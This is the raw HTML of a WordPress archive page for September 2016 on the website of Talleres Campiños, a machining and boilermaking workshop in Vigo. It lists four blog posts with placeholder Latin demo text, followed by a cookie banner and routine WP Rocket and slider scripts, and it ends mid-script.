			<header data-rocket-location-hash="85c3d59d11a7cd255b074feb33c84518" id="header" class="style15 version1  subeffect-slide desk">
				<div class="container">
					<div class="row">
						<!-- header top -->
						<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
							 							 <ul class="list-inline info-list">
 								 								 							</ul>
						</div>
					</div>
					<div class="row">
						<div class="col-12 d-flex justify-content-between align-items-center mt-2">
							<!-- page logo -->
              <div class="logo">
			   <a href="https://campinos.com">
				                                      <img width="500" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20157'%3E%3C/svg%3E" class="img-fluid w-logo" alt="..:: TALLERES CAMPIÑOS ::.." data-lazy-src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png"><noscript><img width="500" height="157" src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png" class="img-fluid w-logo" alt="..:: TALLERES CAMPIÑOS ::.."></noscript>
                                      <img width="500" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20157'%3E%3C/svg%3E" class="img-fluid b-logo" alt="..:: TALLERES CAMPIÑOS ::.." data-lazy-src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png"><noscript><img width="500" height="157" src="https://campinos.com/wp-content/uploads/2018/09/LOGO-WEB-blanco2.png" class="img-fluid b-logo" alt="..:: TALLERES CAMPIÑOS ::.."></noscript>
				                   </a>
              </div>


							<div class="holder d-flex justify-content-end align-items-center">
								<!-- main navigation of the page -->
								<nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-menu-principal" class="menu nav-top"><li id="menu-item-30664" class="menu-item menu-item-type-custom menu-item-object-custom"  data-mm="false" data-mmc="2"><a href="/en/portada/"><span class="admi"></span><span class="txt">Home</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a href="#"><span class="admi"></span><span class="txt">JOBS</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-30720" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/caldereria/"><span class="admi"></span><span class="txt">BOILERMAKING</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li>	<li id="menu-item-30831" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/mecanizados/"><span class="admi"></span><span class="txt">MECHANIZING</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li>	<li id="menu-item-30665" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/prototipos/"><span class="admi"></span><span class="txt">PROTOTYPES</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></li><li id="menu-item-30825" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/calidad/"><span class="admi"></span><span class="txt">QUALITY</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30904" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/idi/"><span class="admi"></span><span class="txt">R+D+I</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30910" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/feder/"><span class="admi"></span><span class="txt"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-after" alt="" decoding="async" data-lazy-src="https://campinos.com/wp-content/uploads/2022/08/ue-24x24.jpg" /><noscript><img width="24" height="24" src="https://campinos.com/wp-content/uploads/2022/08/ue-24x24.jpg" class="menu-image menu-image-title-after" alt="" decoding="async" /></noscript><span class="menu-image-title-after menu-image-title">FEDER</span></span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30671" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://campinos.com/en/contacto/"><span class="admi"></span><span class="txt">CONTACT</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31253" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children"  data-mm="false" data-mmc="2"><a title="English" href="#"><span class="admi"></span><span class="txt">Language:&nbsp;<img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="English" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></noscript></span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-31254" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom" ><a title="Español" href="https://campinos.com/es/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="Español" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/es.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" /></noscript>&nbsp;Español</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li>	<li id="menu-item-31255" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item" ><a title="English" href="https://campinos.com/en/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="English" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></noscript>&nbsp;English</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li>	<li id="menu-item-31256" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-pt menu-item menu-item-type-custom menu-item-object-custom" ><a title="Português" href="https://campinos.com/pt/2016/09/"><span class="admi"></span><span class="txt"><img width="18" height="12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="Português" data-lazy-src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/pt.png" /><noscript><img width="18" height="12" src="https://campinos.com/wp-content/plugins/qtranslate-x/flags/pt.png" alt="Português" /></noscript>&nbsp;Português</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></li></ul></div>               </div>
                </nav>
							 <ul class="list-unstyled list-icons list-inline mb-0">
                								                </ul>

							</div>
						</div>
					</div>
				</div>
			</header>
			<!-- search popup -->
			<div data-rocket-location-hash="3b3b9e8b66158053a727d0cd1465d065" class="search-popup win-height">
				<div class="holder">
					<div class="container">
						<div class="row">
							<div class="col-12">
								<a href="#" class="close-btn"></a>
								<form method="get" class="search-form" action="https://campinos.com/en/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:">
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>							</div>
						</div>
					</div>
				</div>
			</div>
  <main data-rocket-location-hash="25b26a536a2512916c46ba148651b8b3" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">  
      




<div class="page-banner">
          <div class="stretch">
                        <img alt="Every Right Implies" src="" >
                     </div>
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 class="heading">September  2016  </h1>
                  <p> </p>
                </div>
                                 <ul class="breadcrumbs list-inline">
                    <ul class="breadcrumbs list-inline"><li><a class="home" href="https://campinos.com/en">Home</a></li><li><a href="https://campinos.com/en/2016/">2016</a></li><li>September</li></ul>                </ul>
                              </div>
            </div>
          </div>
        </div>


      
  <!-- main -->

<!-- END C-LAYOUT-BREADCRUMBS -->
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
    

<div class="container padding-top-100">
  <div class="row">
    <div class="col-sm-8 col-md-9">
		                   <article id="post-8239" class="blog-post-v1">
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://campinos.com/en/every-right-implies/">Every Right Implies</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      9 September, 2016    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://campinos.com/en/author/distrito/" title=" distrito">
        distrito      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://campinos.com/en/every-right-implies/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://campinos.com/en/category/blog/" rel="category tag">Blog</a>, <a href="https://campinos.com/en/category/news/" rel="category tag">News</a>    </li>
          </ul>
</div>
                  <p>Seu quartam duo non quo erroris objecta. Aërem arrogo quaero vul causae animus mox calida cui. Ingenii amplius finitus ac infusus se colores. Distinctas facultatem cohibendam an attendendo vi progressum is. Via quodammodo qualitates majestatis meo imaginarer rum ens probabiles. Sum pensitatis propositio excogitent exponantur tur indubitata. Cur praemia crescit haustam vim ignotas. Ac ii</p>
                  <a href="https://campinos.com/en/every-right-implies/" class="more">Read More...</a>
                  <div class="box-holder">

                    <time datetime="2015-02-18">
                      <span class="add">9 </span> September                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-8237" class="blog-post-v1">
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://campinos.com/en/sunrise-or-hope/">Sunrise or Hope</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      9 September, 2016    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://campinos.com/en/author/distrito/" title=" distrito">
        distrito      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://campinos.com/en/sunrise-or-hope/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://campinos.com/en/category/blog/" rel="category tag">Blog</a>, <a href="https://campinos.com/en/category/news/" rel="category tag">News</a>    </li>
          </ul>
</div>
                  <p>Cur praemia crescit haustam vim ignotas. Ac ii quatenus reliquas sequutus incertas eo lectione odoratum. Ha infiniti earumdem ac funditus curandum ejusmodi converto. Dei quid quam huic sae fore nisi. Olim deus foco agi sine dura ullo tam. Suo dissimilem incrementi duo praevidere. Meo nullo ens talem dubio age novum aucta eam. Ab veritate ex</p>
                  <a href="https://campinos.com/en/sunrise-or-hope/" class="more">Read More...</a>
                  <div class="box-holder">

                    <time datetime="2015-02-18">
                      <span class="add">9 </span> September                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-8235" class="blog-post-v1">
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://campinos.com/en/walking-with-a-friend-in-the-dark-is-better-than-alone-in-the-light/">Alone in the Light</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      9 September, 2016    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://campinos.com/en/author/distrito/" title=" distrito">
        distrito      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://campinos.com/en/walking-with-a-friend-in-the-dark-is-better-than-alone-in-the-light/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://campinos.com/en/category/blog/" rel="category tag">Blog</a>, <a href="https://campinos.com/en/category/news/" rel="category tag">News</a>    </li>
          </ul>
</div>
                  <p>Mauris blandit aliquet elit, eget tincidunt nibh pulvinar a. Quisque velit nisi, pretium ut lacinia in, elementum id enim. Mauris blandit aliquet elit, eget tincidunt nibh pulvinar. Impetus legendo ac ab dicamne. Capacem dispari qua aliquid sic. Alicujus comparem in studiose rationum ad cohiberi deveniri ob. Falsa mem ope multa fieri vulgo porro. At sumi</p>
                  <a href="https://campinos.com/en/walking-with-a-friend-in-the-dark-is-better-than-alone-in-the-light/" class="more">Read More...</a>
                  <div class="box-holder">

                    <time datetime="2015-02-18">
                      <span class="add">9 </span> September                    </time>
                  </div>
                </div>
              </article>
                             <article id="post-8232" class="blog-post-v1">
                <div class="img-box">

                                 </div>
                <div class="blog-txt">
                  <h2><a href="https://campinos.com/en/post-institutum/">Post Institutum</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      9 September, 2016    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://campinos.com/en/author/distrito/" title=" distrito">
        distrito      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://campinos.com/en/post-institutum/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://campinos.com/en/category/blog/" rel="category tag">Blog</a>, <a href="https://campinos.com/en/category/news/" rel="category tag">News</a>    </li>
          </ul>
</div>
                  <p>Cur praemia crescit haustam vim ignotas. Ac ii quatenus reliquas sequutus incertas eo lectione odoratum. Ha infiniti earumdem ac funditus curandum ejusmodi converto. Dei quid quam huic sae fore nisi. Olim deus foco agi sine dura ullo tam. Suo dissimilem incrementi duo praevidere. Meo nullo ens talem dubio age novum aucta eam. Ab veritate ex</p>
                  <a href="https://campinos.com/en/post-institutum/" class="more">Read More...</a>
                  <div class="box-holder">

                    <time datetime="2015-02-18">
                      <span class="add">9 </span> September                    </time>
                  </div>
                </div>
              </article>
                           <div class="col-12">
              <div class="center">
              </div>
            </div>

    </div>
    <aside class="col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  <aside id="search-2" class="side-widget"><div class="widget widget_recent_comments"><form method="get" class="search-form" action="https://campinos.com/en/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:">
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></div></aside>
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://campinos.com/en/hola-mundo/">¡Hola mundo!</a>
									</li>
											<li>
					<a href="https://campinos.com/en/albedinem-admiserim/">Albedinem Admiserim</a>
									</li>
											<li>
					<a href="https://campinos.com/en/obversari-attigeram/">Obversari Attigeram</a>
									</li>
											<li>
					<a href="https://campinos.com/en/every-right-implies/">Every Right Implies</a>
									</li>
											<li>
					<a href="https://campinos.com/en/sunrise-or-hope/">Sunrise or Hope</a>
									</li>
					</ul>

		</div></aside><aside id="recent-comments-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></div></aside><aside id="archives-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://campinos.com/en/2018/09/'>September 2018</a></li>
	<li><a href='https://campinos.com/en/2016/12/'>December 2016</a></li>
	<li><a href='https://campinos.com/en/2016/09/' aria-current="page">September 2016</a></li>
	<li><a href='https://campinos.com/en/2016/04/'>April 2016</a></li>
			</ul>

			</div></aside><aside id="categories-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://campinos.com/en/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://campinos.com/en/category/blog-standard/">Blog Standard</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://campinos.com/en/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://campinos.com/en/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div></aside><aside id="meta-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://campinos.com/wp-login.php">Log in</a></li>
			<li><a href="https://campinos.com/en/feed/">Entries feed</a></li>
			<li><a href="https://campinos.com/en/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside></div>


</aside>  </div>
</div>
</div><!-- #content -->
  </div><!-- #primary -->
</div>

  <!-- footer of the page -->
<footer id="footer" class="style3">
    <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="media_image-4"><img width="300" height="239" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20239'%3E%3C/svg%3E" class="image wp-image-31061  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3-300x239.png 300w, https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3.png 350w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3-300x239.png" /><noscript><img width="300" height="239" src="https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3-300x239.png" class="image wp-image-31061  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3-300x239.png 300w, https://campinos.com/wp-content/uploads/2018/10/LOGO-foot3.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>        </div>
        <div class="col-md-3 col-sm-6">
          <aside id="text-10"><h5>Taller de Mecanizado</h5>			<div class="textwidget"><div>Centro de Mecanizado y oficina central</div>
<div class="address">Rúa San Paio, 15<br />
Vigo 36212</div>
<div class="address">+34 986 240 890</div>
<div class="mail">correo@campinos.com</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          <aside id="text-11"><h5>Taller de Calderería</h5>			<div class="textwidget"><div>Centro de Calderería</div>
<div class="address">Estrada Camposantos, 131<br />
Vigo 36213</div>
<div class="address">+34 986 208 990</div>
<div class="mail">correo@campinos.com</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          <aside id="text-15"><h5>horario</h5>			<div class="textwidget"><p><strong>monday to friday</strong>:<br />
From  7:00h – 15:00h</p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	  </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Pulsando aceptar está de acuerdo con nuestra política de cookies y privacidad, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Acepto</a> <a href="https://campinos.com/en/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'1398cd94ee',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://campinos.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://campinos.com/wp-admin/admin-ajax.php";
</script>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1762952497' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//campinos.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//campinos.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/en(\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$))|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/campinos.com\/en","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 